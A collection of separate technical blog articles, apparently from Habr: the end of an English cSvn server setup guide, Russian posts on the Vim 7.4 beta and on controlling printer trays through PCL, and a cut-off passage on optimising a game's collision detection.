gzip_proxied any;
gzip_types text/plain text/css text/js text/xml text/javascript
image/svg+xml image/gif image/jpeg image/png
application/json application/x-javascript application/xml application/xml+rss application/javascript
font/truetype font/opentype application/font-woff application/font-woff2
application/x-font-ttf application/x-font-opentype application/vnd.ms-fontobject application/font-sfnt;
#
# Serve static content with nginx
#
#
# Rewrite rules for versioning CSS + JS thtouh filemtime directive
#
location ~* ^.+.(css|js)$ {
rewrite ^(.+).(d+).(css|js)$ $1.$3 last;
expires 31536000s;
access_log off;
log_not_found off;
add_header Pragma public;
add_header Cache-Control "max-age=31536000, public";
}
#
# Caching of static files
#
location ~* .(eot|gif|gz|gzip|ico|jpg|jpeg|otf|pdf|png|svg|svgz|swf|tar|t?gz|woff|zip)$ {
expires 31536000s;
access_log off;
log_not_found off;
add_header Pragma public;
add_header Cache-Control "max-age=31536000, public";
}
location ~ ^/favicon.ico$ {
root /u3/nginx/vhosts/csvn;
access_log off;
log_not_found off;
expires 30d;
}
location = /robots.txt {
allow all;
log_not_found off;
access_log off;
}
location / {
try_files $uri @csvn;
}
location @csvn {
gzip off;
include uwsgi_params;
uwsgi_modifier1 9;
uwsgi_pass unix:/run/uwsgi/csvn.sock;
}
}
```
Configuring SVN Repositories
----------------------------
A detailed description of the configuration file format can be found in the [**csvnrc(5)**](https://csvn.radix.pro/csvn/trunk/doc/csvnrc.5.md) manual page.
Here we will give a working example of a description of the **cSvn** repository which can be used as a template for your configurations.
**/etc/csvnrc:**
```
svn-utc-offset = +0300;
checkout-prefix-readonly = 'svn://radix.pro';
checkout-prefix = 'svn+ssh://svn@radix.pro';
branches = 'branches';
trunk = 'trunk';
tags = 'tags';
snapshots = 'tar.xz';
css = '/.csvn/css/csvn.css';
logo = '/.csvn/pixmaps/csvn-banner-280x280.png';
logo-alt = "Radix.pro";
logo-link = "https://radix.pro";
main-menu-logo = '/.csvn/pixmaps/logo/SVN-logo-white-744x744.svg';
favicon-path = '/.csvn/pixmaps/favicon';
syntax-highlight-css = '_csvn.css';
header = '/.csvn/html/header.html';
footer = '/.csvn/html/footer.html';
page-size = 200;
owner = "Andrey V.Kosteltsev";
author = "Andrey V.Kosteltsev";
title = "Radix.pro SVN Repositories";
description = "Subversion repositories hosted at radix.pro (St.-Petersburg)";
keywords = "cSvn repositories";
copyright = "© Andrey V. Kosteltsev, 2019 – 2020.";
copyright-notice = "Where any material of this site is being reproduced, published or issued to others the reference to the source is obligatory.";
home-page = "https://radix.pro/";
section "Tools" {
repo 'csvn' {
owner = "Andrey V.Kosteltsev";
title = "cSvn CGI Script";
description = "cSvn CGI Script – is a web frontend for Subversion™ Repositories";
home-page = "https://radix.pro/";
}
}
```
To access your own repositories, we recommend the **svn+ssh** protocol.
Final Settings
--------------
Files needed to work on web-client side are placed in the */var/www/htdocs/csvn/.csvn/* directory. By editing the HTML header file */.csvn/html/header.html* and **cSvn** config file */etc/csvnrc* user can change *favicon.ico*, change the theme of syntax highlighting, choose images for his repositories, define keywords for search engines such as Google, and also bunch of the other settings.
Additional information about support of analysis services and custom donation dialogues you can find on [**csvnrc(5)**](https://csvn.radix.pro/csvn/trunk/doc/csvnrc.5.md) page.
Enjoy. | https://habr.com/ru/post/529264/ | null | en | null |
# Вышла бета‐версия Vim 7.4
Вчера, 6 июля 2013, Брам Мооленаар [объявил](https://groups.google.com/forum/?fromgroups=#!topic/vim_dev/N8jzif4e9L8) о выходе первой бета‐версии Vim 7.4: одного из лучших текстовых редакторов мира \*nix.
Наиболее значимым изменением в новой версии является новый движок регулярных выражений. Также была сильно улучшена поддержка Python.
Изменения:
Новый движок регулярных выражений
=================================
Движок, называемый теперь старым, использует алгоритм, основанный на возвратах. Он пытается найти соответствие текста регулярному выражению одним способом, а при неудаче возвращается назад и пытается использовать другой способ (перевод [:h new-regexp-engine](http://vimpluginloader.sourceforge.net/doc/version7.txt.html#new-regexp-engine)). Данный алгоритм хорошо работает с простыми регулярными выражениями, но более сложные могут отрабатывать слишком долго на длинных текстах.
Новый движок использует конечный автомат. Он проверяет все возможные альтернативы для данного символа и сохраняет возможные состояния регулярного выражения. Данный подход работает несколько медленнее на простых регулярных выражениях, но при этом весьма быстр при работе со сложными выражениями и длинными текстами.
Данное изменение наиболее заметно при просмотре Javascript и XML файлов, содержащих длинные строки: сейчас Vim работает с нормальной скоростью в этих случаях, тогда как ранее вы могли видеть сильные тормоза.
В настоящий момент движок достаточно стабилен, однако и сейчас иногда находят сложные регулярные выражения, которые изменяют своё поведение при использовании нового движка. Удаление старого движка из исходного кода Vim не планируется: наоборот, Брам говорил, что хотел бы сделать некий эвристический анализатор, который выберет тот движок, который быстрее отработает регулярное выражение.
Также надо отметить, что новый движок на основе недетерменированного конечного автомата — единственный популярный движок, поддерживающий lookbehind неограниченной длины. Правда для улучшения производительности рекомендуется прямо указывать, какое максимальное количество символов может соответствовать lookbehind подвыражению.
Для выбора конкретного движка можно использовать настройку ['regexpengine'](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27regexpengine.27) (изменяет используемый движок для всех новых регулярных выражений) или [/\%#=](http://vimpluginloader.sourceforge.net/doc/pattern.txt.html#.2F.5C.25.23.3D) в начале выражения (изменяет движок для данного выражения).
Больше возможностей взаимодействия между Vim и встроенным интерпретатором Python
================================================================================
* Добавлена функция [`vim.bindeval`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-bindeval). В отличие от [`vim.eval`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-eval), данная функция возвращает объекты типа [`vim.Dictionary`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-Dictionary) и [`vim.List`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-List), изменение которых также изменяет соответствующую переменную VimL, и [`vim.Function`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-Function), вызов которых вызывает встроенную функцию Vim, либо пользовательскую функцию, написанную на VimL.
Для простых типов новая функция возвращает соответствующие типы Python, но, в отличие от `vim.eval`, числа возвращаются как числа, а не как их строковые представления. Для строк в Python 3 есть существенное отличие между `vim.bindeval` и `vim.eval`: новая функция возвращает байтовые строки (`bytes()`), а старая — юникодные (`str()`) и может вызвать `UnicodeDecodeError`.
Интерфейс данных объектов до определённой степени соответствует интерфейсу встроенных типов Python. Соответствие в дальнейшем будет улучшаться.
* Добавлены специальные объекты [`vim.vars`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-vars), [`buffer`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-buffer)`.vars` и [`window`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-buffer)`.vars`, облегчающие доступ к переменным.
* Добавлены специальные объекты [`vim.options`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-options), [`buffer`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-buffer)`.options` и [`window`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-buffer)`.options`, облегчающие доступ к настройкам.
* Теперь для импорта модулей из каталогов `{runtimepath}/python2`, `{runtimepath}/python3` и `{runtimepath}/pythonx` не нужно добавлять что‐либо в `sys.path`: импорт происходит автоматически (если только вы не удалили `'_vim_path_'` из `sys.path` или соответствующую функцию из `sys.path_hooks`).
* Добавлена [возможность](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-tabpage) работы с вкладками.
* Теперь исключения и ошибки VimL автоматически превращаются в исключения Python.
* Изменено поведение [vim.buffers](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-buffers): ранее ключами были порядковые номера буферов во внутренних структурах Vim, узнать которые можно было только проходом по данному объекту, теперь же ключами служат номера буферов.
* Добавлена команда [`:pydo`](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#:pydo).
* Добавлена функция [pyeval()](http://vimpluginloader.sourceforge.net/doc/if_pyth.txt.html#python-pyeval).
* Теперь везде, где ранее использовались строки, можно использовать как юникодные, так и байтовые строки в обеих версиях Python. Там, где использовались числа, теперь можно использовать любой объект, поддерживающий конвертацию в число (точнее, «числовой протокол»). В некоторых местах вместо списков теперь можно использовать итераторы.
* Использование `vim.window.col` и `vim.window.row` — на текущий момент единственный способ узнать месторасположение окна.
* Исправлена или добавлена поддержка `dir(vim.*)`.
* Старые версии Python (2.2\* и ранее) более не поддерживаются. Впрочем, они и ранее не собирались из‐за множества несовместимостей.
Прочие изменения
================
(указаны измения с версии 7.3.000)
* Добавлена поддержка сохранения списков и словарей в [viminfo](http://vimpluginloader.sourceforge.net/doc/starting.txt.html#viminfo).
* Добавлено автодополнение аргументов команды [`:language`](http://vimpluginloader.sourceforge.net/doc/mlang.txt.html#:language).
* Добавлена [возможность](http://vimpluginloader.sourceforge.net/doc/indent.txt.html#cino-N) влиять на отступ внутри пространства имён C++.
* Добавлена [возможность](http://vimpluginloader.sourceforge.net/doc/indent.txt.html#cino-k) влиять на выравнивание условия `if`/`while`/`for` отдельно от выравнивания аргументов функций.
* Добавлена возможность использовать словарные функции для [сортировки](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#sort.28.29): третий аргумент `sort()`.
* Добавлены битовые операции: функции [and()](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#and.28.29), [or()](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#or.28.29), [invert()](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#invert.28.29) и [xor()](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#xor.28.29).
* Улучшена поддержка cmd.exe в качестве оболочки.
* Добавлено событие [InsertCharPre](http://vimpluginloader.sourceforge.net/doc/autocmd.txt.html#InsertCharPre), возникающее перед набором символа.
* Добавлено событие [CompleteDone](http://vimpluginloader.sourceforge.net/doc/autocmd.txt.html#CompleteDone), возникающее после завершения автодополнения в режиме ввода.
* Добавлено событие [GUIFailed](http://vimpluginloader.sourceforge.net/doc/autocmd.txt.html#GUIFailed), возникающее, если не удалось запустить графический интерфейс.
* Добавлено событие [QuitPre](http://vimpluginloader.sourceforge.net/doc/autocmd.txt.html#QuitPre), возникающее при попытке закрыть Vim с помощью команд, которые могут вместо закрытия Vim закрыть окно.
* Добавлено события [TextChanged](http://vimpluginloader.sourceforge.net/doc/autocmd.txt.html#TextChanged) и [TextChangedI](http://vimpluginloader.sourceforge.net/doc/autocmd.txt.html#TextChangedI), возникающие при изменении текста.
* Добавлена возможность автоматического удаления символа начала комментария при использовании [J](http://vimpluginloader.sourceforge.net/doc/change.txt.html#J): флаг [j](http://vimpluginloader.sourceforge.net/doc/change.txt.html#fo-table) настройки ['formatoptions'](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27formatoptions.27).
* Добавлена возможность [удалить](http://vimpluginloader.sourceforge.net/doc/sign.txt.html#:sign-unplace) все значки для данного буфера или файла.
* Добавлена возможность автоматически сохранять выделение в системный буфер обмена при использовании командной строки (опция `autoselectplus` настройки ['clipboard'](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27clipboard.27)). Также добавлена возможность сделать системный буфер обмена буфером обмена по‐умолчанию (ранее можно было таким сделать только «мышиный» буфер, который, впрочем, называется основным).
* Добавлена возможность выделения найденной строки в два нажатия и различных манипуляций (копирование, удаление, замена) с ним: команда [`gn`](http://vimpluginloader.sourceforge.net/doc/visual.txt.html#gn).
* Добавлена специальное значение ['shiftwidth'](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27shiftwidth.27), имеющее такой же эффект, как и значение 'shiftwidth', равное ['tabstop'](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27tabstop.27). В связи с возникшими затруднениями добавлена функция [shiftwidth()](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#shiftwidth.28.29). Также аналогичное специальное значение было добавлено у настройки ['softtabstop'](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27softtabstop.27).
* Добавлен специальный аргумент [expand()](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#expand.28.29), раскрывающийся в номер текущей строки: .
* Команда [:diffoff](http://vimpluginloader.sourceforge.net/doc/diff.txt.html#:diffoff) теперь сохраняет значения настроек, а не возвращает значения по‐умолчанию.
* Добавлена переменная, содержащая уникальный номер текущего окна (только для графического интерфейса): [v:windowid](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#v:windowid).
* Добавлена возможность вернуть номер символа в юникоде независимо от текущей кодировки: второй аргумент [char2nr()](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#char2nr.28.29).
* Функции, генерирующие список файлов, теперь могут создавать именно [список](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#List), а не строковое значение, разделённое на имена файлов символами новой строки.
* Функции, получающие значения переменной в данных окне/вкладке/буфере, теперь могут возвращать указанное значение, если искомая переменная не существует, а не только пустую строку.
* Добавлена функция [luaeval()](http://vimpluginloader.sourceforge.net/doc/if_lua.txt.html#lua-luaeval).
* В интерфейсе lua также появились типы, привязанные к переменным VimL ([список](http://vimpluginloader.sourceforge.net/doc/if_lua.txt.html#lua-list), [словарь](http://vimpluginloader.sourceforge.net/doc/if_lua.txt.html#lua-dict), [ссылка на функцию](http://vimpluginloader.sourceforge.net/doc/if_lua.txt.html#lua-funcref)).
* В интерфейсе lua функции `vim.isbuffer()` и `vim.iswindow()` были заменены на `vim.type()`.
* Добавлена функция [sha256()](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#sha256.28.29).
* Добавлена функция [wildmenumode()](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#wildmenumode.28.29), позволяющая узнать, активно ли в данный момент автодополнение командной строки.
* Добавлена возможность указать, что левая часть данной привязки не должна являться началом левой части другой привязки (т.е. `map ,` делает затруднительным запуск привязок `map ,a A` и `map ,b B` для данного буфера): при использовании аргумента Vim перестаёт ожидать следующего символа как только пользователь напечатает все символы, необходимые для запуска привязки с данной настройкой.
* Добавлено несколько дополнительных типов [автодополнения](http://vimpluginloader.sourceforge.net/doc/map.txt.html#:command-complete): аргументы [:behave](http://vimpluginloader.sourceforge.net/doc/gui.txt.html#:behave), цветовые схемы, компиляторы, аргументы [:cscope](http://vimpluginloader.sourceforge.net/doc/if_cscop.txt.html#:cscope), файлы в каталогах, указанных в ['path'](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27path.27), аргументы [:history](http://vimpluginloader.sourceforge.net/doc/cmdline.txt.html#:history), имена локалей, аргументы [:sign](http://vimpluginloader.sourceforge.net/doc/sign.txt.html#:sign), аргументы [:syntime](http://vimpluginloader.sourceforge.net/doc/syntax.txt.html#:syntime), имена пользователей.
* Добавлена возможность использовать VimL функции для [включения/выключения](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27imactivatefunc.27) и [получения состояния](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27imstatusfunc.27) внешних методов ввода.
* Добавлена возможность видеть номер текущей строки в колонке с номерами строк при включённой настройке ['relativenumber'](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27relativenumber.27): включается при одновременном включении ['relativenumber'](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27relativenumber.27) и ['number'](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27number.27).
* Добавлена поддержка мыши в rxvt-unicode и >xterm-277.
* Добавлена [возможность](http://vimpluginloader.sourceforge.net/doc/options.txt.html#.27wildignorecase.27) игнорировать регистр при автодополнении.
* Добавлены отладочные функции [screen\*()](http://vimpluginloader.sourceforge.net/doc/eval.txt.html#screenattr.28.29), позволяющие получить информацию о том, что отображается на экране.
* Добавлена отладочная команда [:syntime](http://vimpluginloader.sourceforge.net/doc/syntax.txt.html#:syntime), позволяющая узнать скорость работы регулярных выражений, используемых подсветкой.
* Исправлено множество ошибок. | https://habr.com/ru/post/185800/ | null | ru | null |
# [PF] Печать PDF под .NET, векторный подход, теория

Продолжаю тему печати PDF документов из под .NET.
В принципе, распечатать документ не трудно, есть даже готовые решения. Сложности возникают, когда нужно управлять некоторыми параметрами печати. В своей практике я столкнулся с задачей по реализации минитипографии — когда при печати документов нужно указывать, из какого лотка брать очередной лист, т.е. печатать документы по шаблонам. Первым делом я попытался найти готовые решения, но не обнаружив ничего подходящего, стал придумывать свое.
Первое, что пришло в голову — рендерить страницы документа в растровые картинки и при помощи стандартных средств .NET выводить их на печать. Хорошо, что класс PrintDocument позволяет налету менять лоток принтера. О таком подходе я писал в [предыдущей статье](https://habrahabr.ru/company/tcsbank/blog/279361/)

Как только заработало первое приложение, обнаружился существенный недостаток этого решения. После преобразования PDF в картинку, файл раздувался до огромных размеров, поэтому печать шла очень долго. При этом объемы печати продолжали расти, и я решил найти найти другой способ.
Мне помог язык управления принтером PCL от Hewlett-Packard. В интернете информации по нему оказалось крайне мало, не говоря уже о рунете. Единственное внятное описание — официальная спецификация. Сказано — сделано. Запустил HEX редактор + утилитку от HP JetAsm и начал изучать PCL. Не так страшен черт, как его малюют. Язык хоть и бинарный, но довольно простой и логичный. В результате, через пару часов собрал тестовое приложение. И во благо всем, кому это может быть полезно и интересно, расскажу немного про PCL.

В Википедии написано:
> “PCL (от англ. Printer Command Language) — язык управления принтером, разработанный компанией Hewlett-Packard. В первой версии это был просто набор команд для печати ASCII-символов, теперь же, в версиях PCL6 и PCL-X стало возможным печатать в цвете, а также печатать изображения, но вне Microsoft Windows и HP-UX этот язык редко используется”
От себя добавлю, что это язык бинарный и стековый — поступающие данные заносятся на стек, а при появлении оператора данные забираются со стека в качестве аргументов оператора.
[Официальное описание PCL](http://www.undocprint.org/_media/formats/page_description_languages/pcl_xl_2_0_technical_reference_rev2_2.pdf) есть в интернете. Также понять и валидировать содержимое PCL файлов поможет бесплатная утилита от HP JetAsm. Ее и другие полезные файлы можно взять с официального сайта без регистрации. Для это нужно перейти [по ссылке](https://spp.itcs.hp.com/spp/), нажать SDK->Public и найти интересующие файлы.
### Старый добрый [GhostScript](http://www.ghostscript.com/)

Для начала нам нужно где-то достать pcl файл. Известная по [прошлой статье](https://habrahabr.ru/company/tcsbank/blog/279361/) утилита GhostScript из коробки умеет конвертировать PDF в PCL. Сделать это можно командой:
```
gswin64c.exe -o example.pcl -sDEVICE=pxlmono example.pdf
```
Таким образом, без лишних движений мы получили PCL файл, который можно отправлять на принтер в качестве RawData.
Однако, если нужно не только распечатать документ, но и распределить его по лоткам принтера (например, согласно какому-то шаблону), то придется соответствующим образом модифицировать сгенерированный PCL файл. Для этого нужно разобраться с его устройством.
Итак, откроем PCL файл в каком-либо HEX редакторе. Я использовал [WinHex](https://www.x-ways.net/winhex/).

Язык имеет иерархичную структуру. Но вначале устройству надо понять что дальше будет передаваться поток данных PCL, для это служит строка инициализации.
Иерархия операторов PCL имеет следующий вид:
```
<сессия>
<страница>элементы страницы
<страница>элементы страницы
<страница>элементы страницы
```
При этом сессий может быть несколько, а элементы страницы могут быть вложенными в другие элементы.
### Начнем по порядку

Я уже говорил, что вначале потока идет стандартная строка. Именно по ней устройство определяет, что дальше будут передаваться данные в формате PСLXL. Длина строки инициализации 99 байт.

Дальше начинается поток данных PCL. Чтобы начать описывать элементы документа, должна быть открыта сессия, для этого существует команда **BeginSession** с кодом 0x41. Этот и другие коды команд можно найти в мануале. В одном файле может быть одна или несколько сессий, но чаще одна.
Там же смотрим аргументы, которые необходимо передать в BeginSession.
Аргументы имеют следующую структуру: [тип данных][данные][тип атрибута][атрибут]
**UnitsPerMeasure** — разрешение рабочей области x и y, имеет тип данных uint16\_xy — структура из двух двухбайтовых слов.

**Measure** — перечисление единиц измерения, в которых будем работать {eInch | eMillimeter | eTenthsOfAMillimeter}

**ErrorReport** — перечисление, определяющее, как устройство будет обрабатывать ошибки.

### BeginPage
Аналогичным образом инициализируется страница. Именно оператор **BeginPage** позволяет задать режим дуплекса и указать лоток из которого будет производиться забор бумаги.
Разберем аргументы оператора BeginPage.
**Orientation** — ориентация страницы, может принимать значения {ePortraitOrientation | eLandscapeOrientation | eReversePortrait | eReverseLandscape}

**MediaSize** — размер страницы, перечисление, в нашем случае eA4Paper. Вместо типа MediaSize может быть **CustomMediaSize**, **CustomMediaSizeUnits**.

**MediaSource** — источник бумаги.
0 — eDefaultSource
1 — eAutoSelect
2 — eManualFeed
3 — eMultiPurposeTray
4 — eUpperCassette
5 — eLowerCassette
6 — eEnvelopeTray
7 — eThirdCassette
1-248 — External Trays
Вместо MediaSource может быть **MediaType** с именем источника.

**SimplexPageMode** — одностраничный режим печати, обязательно должно быть значение eSimplexFrontSide = 0
Вместо SimplexPageMode может быть **DuplexPageMode** или **DuplexPageSide**.
**DuplexPageSide** — печатает одну страницу на одном листе, но можно задать на какой стороне листа {eFrontMediaSide | eBackMediaSide}
**DuplexPageMode** — две последовательные страницы печатаются на двух сторонах одного листа, можно задавать значения eDuplexHorizontalBinding = 0 и eDuplexVerticalBinding = 1

И завершается все это командой BeginPage с кодом 0x43
Надеюсь, принцип понятен. Этого достаточно для разработки приложения и модификации PCL файла таким образом, чтобы можно было менять режим Duplex — Simplex и указывать, из какого лотка забирать бумагу. Для этого в файле нужно найти объявление очередной страницы и изменить ее нужным образом.
Про реализацию демоприложения печатающего PDF в векторе по шаблону расскажу в следующей статье.
Если есть неточности или нужно больше деталей, пожалуйста, напишите об этом в комментариях.
Цикл статей:
[Растровый подход](https://habrahabr.ru/company/tcsbank/blog/279361/)
[Векторный подход теория](https://habrahabr.ru/company/tcsbank/blog/283278/)
[Векторный подход практика](https://habrahabr.ru/company/tcsbank/blog/302062/) | https://habr.com/ru/post/283278/ | null | ru | null |
# Как портирование игры на PSVita повысило общую производительность
*На уровне могут находиться тысячи врагов.*
У игры [Defender's Quest: Valley of the Forgotten DX](https://www.defendersquest.com/1) всегда были давние проблемы со скоростью, и мне наконец удалось их решить. Основным стимулом к масштабному повышению скорости стал наш [порт на PlayStation Vita](https://store.playstation.com/en-us/product/UP0410-PCSE01136_00-DEFENDERSQUESTV1). Игра уже вышла на PC и хорошо, если не идеально, работала на [Xbox One](https://www.microsoft.com/en-us/store/p/defenders-quest-valley-of-the-forgotten-dx/c1tbcx541jw7) с [PS4](https://store.playstation.com/en-us/product/UP0410-CUSA09127_00-DEFENDERSQUEST01). Но без серьёзного усовершенствования игры нам ни за что бы не удалось запустить её на Vita.
Когда игра тормозит, комментаторы в Интернете обычно винят язык программирования или движок. Справедливо то, что языки наподобие C# и Java связаны с большими издержками, чем C и C++, а у инструментов наподобие Unity есть не решаемые проблемы, например со сборкой мусора. На самом деле люди придумывают такие объяснения потому, что язык и движок являются наиболее явными свойствами ПО. Но истинными убийцами производительности могут оказаться глупые крошечные детали, никак не связанные с архитектурой.
0. Инструменты профилирования
=============================
Существует единственный реальный способ сделать игру быстрее — выполнить профилирование. Выяснить, на что компьютер тратит слишком много времени и заставить его тратить на это меньше времени, или даже лучше — заставить его *вообще* не тратить время.
Простейший инструмент профилирования — это стандартный системный монитор (performance monitor) Windows:

На самом деле это достаточно гибкий инструмент и с ним очень просто работать. Просто нажимаем Ctrl+Alt+Delete, открываем «Диспетчер задач» и нажимаем на вкладку «Производительность». При этом не запускайте слишком много других программ. Если внимательно смотреть, вы сможете легко обнаружить пики использования ЦП и даже утечки памяти. Это малоинформативный способ, зато он может стать первым шагом в поиске медленных мест.
Defender's Quest написан на высокоуровневом языке [Haxe](https://haxe.org/), компилируемом на другие языки (моим основным целевым был C++). Это значит, что любой инструмент, способный профилировать C++, сможет профилировать и мой сгенерированный Haxe код C++. Поэтому когда я захотел разобраться в причинах возникновения проблем, я запустил Performance Explorer из Visual Studio:
Кроме того, у разных консолей есть собственные инструменты профилирования, что очень удобно, но из-за NDA я не могу ничего вам о них рассказывать. Но если у вас есть к ним доступ, но обязательно пользуйтесь ими!
Вместо того, чтобы писать ужасный туториал о том, как пользоваться инструментами профилирования наподобие Performance Explorer, я просто оставлю ссылку на [официальную документацию](https://msdn.microsoft.com/en-us/library/z9z62c29.aspx) и перейду к основной теме — удивительным вещам, которые привели к огромному росту производительности, и к тому, как мне удалось их найти!
1. Обнаружение проблемы
=======================
Производительность игры — это не только сама скорость, но и её восприятие. Defender's Quest — это игра жанра tower defense, которая рендерится с частотой 60 FPS, но с переменной скоростью игрового процесса в интервале от 1/4x до 16x. Вне зависимости от скорости игры симуляция использует [фиксированную метку времени](https://gafferongames.com/post/fix_your_timestep/) с 60 обновлениями в секунду времени симуляции 1x. То есть если запустить игру на скорости 16x, то логика обновления на самом деле будет работать с частотой *960 FPS*. Честно говоря, это слишком высокие запросы к игре! Но именно я создал этот режим, и если он окажется медленным, то игроки обязательно это заметят.
А ещё в игре есть вот *такой* уровень:
Это финальная бонусная битва «Endless 2», она же «мой личный кошмар». Скриншот сделан в режиме New Game+, в котором враги не только намного сильнее, но и имеют такие возможности, как восстановление здоровья. Любимая стратегия игроков здесь — прокачать драконов до максимального уровня Roar (AOE-атака, оглушающая врагов), а за ними поставить ряд рыцарей с прокачанным по максимуму Knockback, чтобы отталкивать всех, проходящих мимо драконов, обратно в область их действия. Кумулятивный эффект заключается в том, что огромная группа монстров бесконечно остаётся на одном месте, намного дольше, чем игрокам пришлось бы выживать, если бы они на самом деле убили их. Так как игрокам для получения наград и достижений нужно *дожидаться* волн, а не *убивать* их, такая стратегия абсолютно действенна и блестяща — именно такое поведение игроков я и стимулировал.
К сожалению, одновременно это оказывается и *патологическим* случаем для производительности, *особенно* когда игроки хотят играть на скорости 16x или 8x. Разумеется, только самые хардкорные игроки попытаются получить достижение «Сотая волна» в New Game+ на уровне Endless 2, но они оказываются как раз теми, кто громче всех говорит об игре, поэтому я хотел, чтобы они были довольны.
Это ведь всего лишь 2D-игра с кучкой спрайтов, что с ней может быть не так?
И в самом деле. Давайте разбираться.
2. Разрешение коллизий
======================
Посмотрите на этот скриншот:
Видите этот бублик вокруг рейнджера? Это её область попадания — заметьте, что также есть мёртвая зона, в которой она *не может* попадать по целям. Каждый класс имеет собственную область атаки, и у каждого защитника область имеет разный размер, зависящий от уровня буста и личных параметров. И каждый защитник в теории может целиться в любого врага в области своей досягаемости. То же самое справедливо и для некоторых типов врагов. На карте может быть до 36 защитников (не включая главного героя Азру), а верхнего предела на количество врагов нет. Каждый защитник и враг имеет список возможных целей, создаваемый на основе вызовов проверки области при каждом шаге обновления (минус логичное отсечение тех, кто не может атаковать в данный момент и так далее).
Сегодня видеопроцессоры очень быстры — если вы не слишком напрягаете их, то они могу обработать практически любое количество полигонов. Но даже у самых быстрых ЦП очень легко возникают «бутылочные горлышки» в простых процедурах, особенно в тех, которые разрастаются экспоненциально. Именно поэтому 2D-игра может оказаться медленнее гораздо более красивой 3D-игры — не потому, что программист не справился (возможно, и это тоже, по крайней мере, в моём случае), а в принципе потому, чтоб логика иногда может быть затратнее, чем отрисовка! Вопрос не в том, сколько объектов есть на экране, а в том, что они *делают*.
Давайте исследуем и ускорим распознавание коллизий. Для сравнения скажу, что до оптимизации распознавание коллизий занимало до ~50% времени ЦП в основном цикле битвы. После оптимизации — меньше 5%.
Всё дело в деревьях квадрантов
------------------------------
Основным решением проблемы медленного распознавания коллизий является [разбиение пространства](https://en.wikipedia.org/wiki/Space_partitioning) — и мы с самого начала использовали качественную реализацию [дерева квадрантов](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D1%80%D0%B5%D0%B2%D0%BE_%D0%BA%D0%B2%D0%B0%D0%B4%D1%80%D0%B0%D0%BD%D1%82%D0%BE%D0%B2). По сути, оно эффективно разделяет пространство, чтобы можно было пропускать множество необязательных проверок коллизий.
В каждом кадре мы обновляем всё дерево квадрантов (QuadTree), чтобы отследить позицию каждого объекта, и когда враг или защитник хочет в кого-то нацелиться, он запрашивает у QuadTree список ближайших объектов. Но профайлер сказал нам, что обе эти операции гораздо медленее, чем должны быть.
Что же здесь не так?
Как оказалось — многое.
Стринговая типизация
--------------------
Так как я хранил и врагов, и защитников в одном дереве квадрантов, мне нужно было указывать, что я ищу, и это выполнялось так:
`var things:Array = \_qtree.queryRange(zone.bounds, "e"); //"e" - сокращение от "enemy"`
На жаргоне программистов это называется кодом со [стринговой типизацией](https://blog.codinghorror.com/new-programming-jargon/), и, кроме других причин, он плох тем, что сравнение строк всегда медленнее, чем сравнение целых чисел.
Я быстро подобрал целочисленные константы и заменил код на такой:
`var things:Array = \_qtree.queryRange(zone.bounds, QuadTree.ENEMY);`
(Да, вероятно, стоило использовать [Enum Abstract](https://haxe.org/manual/types-abstract-enum.html) для максимальной безопасности типов, но я торопился, и мне нужно было в первую очередь сделать работу.)
Одно это изменение внесло *огромный* вклад, потому что эта функция вызывается *постоянно* и рекурсивно, каждый раз, когда кому-нибудь нужен новый список целей.
Массив против вектора
---------------------
Посмотрите на это:
`var things:Array`
Массивы Haxe очень похожи на массивы ActionScript и JS тем, что являются коллекциями объектов изменяемого размера, но в Haxe они обладают строгой типизацией.
Однако существует другая структура данных, более производительная в случае статических целевых языков, таким как cpp, а именно [haxe.ds.Vector](https://api.haxe.org/haxe/ds/Vector.html). Векторы Haxe — это по сути то же самое, что и массивы, за исключением того, что при создании они получают фиксированный размер.
Так как мои деревья квадрантов уже имели фиксированный объём, я заменил массивы векторами, чтобы добиться заметного повышения скорости.
Запрашивать только то, что тебе нужно
-------------------------------------
Раньше моя функция `queryRange` возвращала список объектов, экземпляров `XY`. В них содержались координаты x/y игрового объекта, на который выполняется ссылкам, и его уникальный целочисленный идентификатор (индекс поиска в основном массиве). Выполняющий запрос игровой объект получал эти XY, извлекал целочисленный идентификатор, чтобы получить свою цель, а затем забывал об остальном.
Так зачем мне передавать все эти ссылки на объекты XY для каждого узла QuadTree *рекурсивно*, да ещё *по 960 раз за кадр?* Мне достаточно возвращать список целочисленных идентификаторов.
